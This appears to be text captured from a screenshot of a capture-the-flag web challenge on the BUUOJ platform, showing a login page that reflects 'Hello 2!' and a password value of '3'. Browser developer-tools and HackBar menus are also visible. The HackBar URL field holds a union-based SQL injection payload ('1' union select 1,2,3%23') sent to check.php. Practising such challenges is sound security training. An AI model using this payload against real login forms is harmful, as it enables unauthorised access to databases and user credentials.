 check
b2290bc8-6650-4961-9087-93decc3c088d.node3.buuoj.cn/check.p
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://b2290bc8-6650-4961-9087-93decc3c088d.node3.buuoj.cn/check.php?username=1' union select
1,2,3%23&password=1
Post data Referer User Agent Cookies Add Header Clear All